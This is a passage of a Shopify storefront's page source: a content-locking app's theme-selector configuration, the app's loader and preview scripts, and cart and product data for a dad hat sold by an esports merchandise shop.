button[name="add"]',singerProduct_price:"span#ProductPrice"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:411,theme_name:"Envy",mainContent:"main#main,#MainContent",product:{price:".product-page--pricing,[data-product-price]",btnAtc:'form[action="/cart/add"] button[data-cart-action="added"],.product--add-to-cart-button'},collection:{productSelector:".product-grid .grid__item,.product-grid--wrapper .grid__item",collectionSelect:".animated-collection-list .grid__item",price:"span.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.quick-add-wrapper"},search:{productSelector:".product-grid .grid__item,.product-grid--wrapper .grid__item",price:"span.money-styling",btnAtc:".quick-add-button-variants"},otherPage:{productSelector:'.stl__products-container .stl__products, div[data-section-id="template--product--recommendations"] .grid__item,#search-results .indiv-search-listing-grid,.grid-uniform .grid__item',collectionSelect:".collection-grid article.indiv-collection-grid-homepage",price:"span.money.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.quick-add-wrapper"},index:{productSelector:".stl__products-container .stl__products,.grid-uniform .grid__item",collectionSelect:".collection-grid article.indiv-collection-grid-homepage",price:"span.money.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.product-grid--quick-shop"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:705,theme_name:"Pacific-4.2.1",mainContent:".main-content",product:{price:"span.product-price",btnAtc:"input.add-to-cart"},collection:{productSelector:".product-list-item",collectionSelect:".collection-item",price:"p.product-list-item-price",btnAtc:""},search:{productSelector:"ul.grid.product-grid li.grid__item",price:"p.product-list-item-price",btnAtc:""},otherPage:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},index:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:868,theme_name:"Broadcast",mainContent:".main-content",product:{price:".product__price__wrap",btnAtc:"button.btn.product__submit__add,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"span.price",btnAtc:"quick-add-product"},search:{productSelector:".product-grid .product-item",price:"span.price",btnAtc:""},otherPage:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"p.product-list-item-price,span.price",btnAtc:"quick-add-product"},index:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".flickity-slider .product-item",price:"span.price",btnAtc:"quick-add-product"},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:910,theme_name:"Baseline",mainContent:"main#MainContent",product:{price:"div[data-price-wrapper],.product-price-block",btnAtc:".add-to-cart-container > button"},collection:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},search:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",price:".relative .text-center.mt-1",btnAtc:""},otherPage:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background,ul.grid li",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},index:{productSelector:"ul.grid.grid-cols-1 li.bg-secondary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1",btnAtc:""},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:732,theme_name:"Canopy",mainContent:"main#content,#main-content",product:{price:"div#price,.product-price",btnAtc:"span.payment-and-quantity__add,.product-info__add-to-cart"},collection:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},search:{productSelector:".product-grid .product-block",price:".product-block__title-price",btnAtc:""},otherPage:{productSelector:".product-grid .product-block,ul.grid li,.predictive-search__list .predictive-search__item",collectionSelect:"div#collections .section.border-top,ul.grid li,.predictive-search__list .predictive-search__item",price:".product-block__title-price,.product-card__price,.card__price,.price",btnAtc:".card__quick-add"},index:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:'div#product-price,[data-block-id="price"]',btnAtc:".form-actions button.button.button-secondary,.paymentButtonsWrapper"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item,.product-grid--wrapper .grid__item,#search-results .indiv-search-listing-grid",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price,.product-grid--price,span.money",btnAtc:".quick-add-wrapper,.product-grid--quick-shop"},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:863,theme_name:"Boost",mainContent:"main#MainContent",product:{price:".product-detail__price.product-price",btnAtc:'button[name="add"]'},collection:{productSelector:".grid-flex .product-block",collectionSelect:".collection-list .collection-block__wrapper, .container.standout-collection-section .page-width.large-row",price:".product-price",btnAtc:".btn--quicklook"},search:{productSelector:".grid-flex .product-block",price:".product-price",btnAtc:""},otherPage:{productSelector:".product-block,.search-result",collectionSelect:".collection-list .collection-block__wrapper, .collection-list",price:".product-price",btnAtc:".btn--quicklook"},index:{productSelector:".featured-product-section",collectionSelect:".collection-list .collection-block__wrapper, .grid-flex .product-block",price:".product-price",btnAtc:""},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:838,theme_name:"Empire",mainContent:"main#site-main",product:{price:".product-details .product-pricing",btnAtc:".product-form--atc button.product-form--atc-button"},collection:{productSelector:"ul.productgrid--items li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},search:{productSelector:"ul.productgrid--items li.productgrid--item",price:".productitem--info .price__current",btnAtc:""},otherPage:{productSelector:".product-row li.productgrid--item,.productgrid--item,.search-flydown--product",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current,.productitem__price,.search-flydown--product__price",btnAtc:".productitem--actions"},index:{productSelector:".featured-collection__content li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:"div#product-price",btnAtc:".form-actions button.button.button-secondary"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:902,theme_name:"Expanse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,block-price",btnAtc:"button#AddToCart,.add-to-cart"},collection:{productSelector:".product-grid.collection-grid .grid-item.grid-product",collectionSelect:".new-grid .grid-item",price:".grid-product__price",btnAtc:".grid-product__actions"},search:{productSelector:".new-grid .grid-item",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".new-grid .grid-item,.results--products li",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:".grid-product__actions"},index:{productSelector:".new-grid .grid-item",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:796,theme_name:"Debut",mainContent:"main#MainContent",product:{price:".product__price",btnAtc:"button.btn.product-form__cart-submit"},collection:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},search:{productSelector:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:"li.grid__item,.predictive-search-item",collectionSelect:"li.grid__item",price:"dl.price.price--listing,.price__pricing-group",btnAtc:""},index:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},headerFooter:"#shopify-section-header"},{theme_store_id:230,theme_name:"Expression",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,.product-price,.product-details .product-price",btnAtc:"button#AddToCart,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-block.grid__item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},search:{productSelector:".product-grid .product-block.grid__item",price:".product-price",btnAtc:""},otherPage:{productSelector:".grid--uniform .product-block,.mini-product",collectionSelect:".collection-list .grid__item",price:".product-price,.mini-product__price",btnAtc:""},index:{productSelector:".new-grid .grid-item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:141,theme_name:"Fashionopolism",mainContent:"main#MainContent",product:{price:"#product-price",btnAtc:"input#addToCart"},collection:{productSelector:"div#main-collection-product-grid .item.product-index.collection__page-product",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},search:{productSelector:"div#product-loop .product-index",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:".product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},index:{productSelector:"flickity-slider .featured__collection-product.product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Flex",mainContent:".is-beside-vertical-header",product:{price:".product-block.product-block--price",btnAtc:"button.button.action_button.button--add-to-cart"},collection:{productSelector:".container.collection-matrix .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},search:{productSelector:".search__results-list .search__item",price:"span.price",btnAtc:""},otherPage:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},index:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:903,theme_name:"Highlight",mainContent:"main#main",product:{price:"span.product__price.text-size--larger",btnAtc:"button.product__add-to-cart"},collection:{productSelector:".collection.collection--regular .product-item",collectionSelect:".grid .image-with-text-overlay",price:"span.product-item__price",btnAtc:""},search:{productSelector:".collection .product-item",price:"span.product-item__price",btnAtc:""},otherPage:{productSelector:".product-item,.search-item",collectionSelect:".grid .image-with-text-overlay",price:".product-item__price,.item__price-list",btnAtc:"quick-view-product"},index:{productSelector:".collection .product-item",collectionSelect:".collection-list collection-list-item.collection-list-item",price:"span.product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Skudmart",mainContent:"main#MainContent",product:{price:"span#ProductPrice",btnAtc:"button.single_add_to_cart_button"},collection:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},search:{productSelector:".grid-item.product_item",price:"span.price",btnAtc:""},otherPage:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},index:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:857,theme_name:"Impulse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price",btnAtc:"button.btn.btn--full.add-to-cart"},collection:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},search:{productSelector:".grid__item.grid-product",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".grid__item.grid-product,.results--products li",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},index:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:725,theme_name:"Kingdom",mainContent:"main#content",product:{price:".product__price",btnAtc:".product__cart-functions"},collection:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},search:{productSelector:"div#main-collection-product-grid .product-item",price:".product-item__price",btnAtc:""},otherPage:{productSelector:".product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:"quick-view-product,quick-add-to-cart"},index:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:450,theme_name:"Masonry",mainContent:"main#content",product:{price:".pricearea",btnAtc:"button.add-to-cart.button.button--alt"},collection:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},search:{productSelector:".blocklayout .block.product",price:".pricearea",btnAtc:""},otherPage:{productSelector:".block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:".quick-buy-row"},index:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:3177,theme_name:"Master",mainContent:".page_container,#MainContent",product:{price:".single_product__price,.main-product-container .product-pricing",btnAtc:".product-add-to-cart-wrapper,.product-checkout-buttons"},collection:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},search:{productSelector:".product_listing__main .product_item_wrap",price:".product_info .list-right",btnAtc:""},otherPage:{productSelector:".product_listing__main .product_item_wrap,.product-card,.product-card-item",collectionSelect:".collection_listing__main > div,.collection-card ",price:".product_info .list-right,.product-pricing",btnAtc:".product-card-action-buttons"},index:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Minimog - OS 2.0",mainContent:"main#MainContent",product:{price:".product-prices",btnAtc:"button.add-to-cart"},collection:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},search:{productSelector:".sf__collection-wrapper .sf__col-item",price:".product-prices",btnAtc:""},otherPage:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},index:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:872,theme_name:"Streamline",mainContent:"div#main,#MainContent",product:{price:".product-single__price.js-product-price,.product-single__prices",btnAtc:"button.c-btn.js-product-add,.payment-buttons"},collection:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},search:{productSelector:".o-layout .o-layout__item",price:"p.product-card__price",btnAtc:""},otherPage:{productSelector:".o-layout .o-layout__item,.grid-product,.results--products li",collectionSelect:".collection-list__items .o-layout__item,.skrim__item",price:"p.product-card__price,.grid-product__price",btnAtc:""},index:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:677,theme_name:"Showcase",mainContent:"main#page-content",product:{price:".price-area.product-detail__gap-sm",btnAtc:"button.button.alt"},collection:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},search:{productSelector:".product-list .product-block",price:".price",btnAtc:""},otherPage:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},index:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:""},headerFooter:".shopify-section-footer,.shopify-section-header"},{theme_store_id:57,theme_name:"Sunrise",mainContent:"div#content",product:{price:".product-price-wrap.product-block",btnAtc:"button.purchase.button"},collection:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},search:{productSelector:"#product-grid li",price:"span.price,.price-search-wrap",btnAtc:""},otherPage:{productSelector:"ul#product-grid > li,product-recommendations li,.search-result-single",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},index:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:836,theme_name:"Venue",mainContent:"div#main",product:{price:".product-single__price.js-product-price,.product-single__box__block--price",btnAtc:"button.js-product-add"},collection:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},search:{productSelector:".o-layout__item .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},otherPage:{productSelector:".o-layout__item .o-layout__item,product-card,.product-card,.predictive-search__list-item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5,product-card-price,.price",btnAtc:".quick-shop__trigger"},index:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Theme FullStack",mainContent:"div#PageContainer",product:{price:".price-container",btnAtc:".product-single__add-to-cart > button"},collection:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},search:{productSelector:".grid-product-wrapper .grid__item.grid-product",price:".grid-product__price-wrap",btnAtc:""},otherPage:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},index:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:1926,theme_name:"Sahara",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled",productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background"},otherPage:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background,.card-product",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".card-product__price,card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},index:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"}],window.ymqLokDefaultSelector={theme_store_id:null,theme_name:"default",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},otherPage:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:"div#product-grid .card-collection, .collection-list,.collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price,.card-information .price",btnAtc:"card-product.card-product ul.list-unstyled,.quick-add"},index:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group,.shopify-section-footer,.shopify-section-header"};try{if("true"==localStorage.getItem("ymq_lock_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/lock-new/lock.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/lock-new/lock.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}}();
</script><!-- END app snippet -->

<script>
    window.ymqLockPreview = false;
    
    if(ymqLokUrlParam('ymqLockPreview') == 'true'){
        localStorage.setItem('ymqLockPreview',true);
        window.ymqLockPreview = true;
    }else{
        if(localStorage.getItem('ymqLockPreview') == 'true'){
            window.ymqLockPreview = true;
        }
    }
</script>


    
    <script>
        if(window.ymqLockPreview){
            const style = document.createElement("style");
            style.textContent = `
             .ymq-lock-html-loadding,.ymq-lock-hidden{
                opacity:0 !important;
                visibility:hidden !important;
            }
            .ymq-lock-hidden{
                display:none !important;
            }
            `;
            document.head.appendChild(style);
        }
    </script>


<style id="ymq-lock-app-style"></style>

 
    <script>
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("link");t.href = `https://lock.ymq.cool/lock/lock.v2.css`, t.rel = 'stylesheet', t.type = 'text/css',t.media = 'all', t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>



<script>
    document.querySelector('html').classList.add('ymq-lock-html-loadding');
    window.ymq_lok = window.ymq_lok || {
        token: `8538074a9785010fcd01c84df648b28db2d9be595bdc23562b7c04c51e464cc0`,
        timestamp: `1768367908`,
        shop: {
            id: `32196853893`,
            domain: `evo9x-esports.myshopify.com`,
        },
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        product: {"id":7614317854895,"title":"Arrival7 Dad hat","handle":"arrival7-dad-hat-1","description":"Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n","published_at":"2023-10-09T10:41:16-04:00","created_at":"2023-10-09T10:41:09-04:00","vendor":"Evo9x Esports","type":"","tags":[],"price":3000,"price_min":3000,"price_max":3000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42778040598703,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3431919_7853","requires_shipping":true,"taxable":true,"featured_image":{"id":36835171598511,"product_id":7614317854895,"position":2,"created_at":"2023-10-09T10:41:14-04:00","updated_at":"2024-05-27T03:05:49-04:00","alt":"Arrival7 Dad hat white front ","width":2000,"height":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","variant_ids":[42778040598703]},"available":true,"name":"Arrival7 Dad hat","public_title":null,"options":["Default 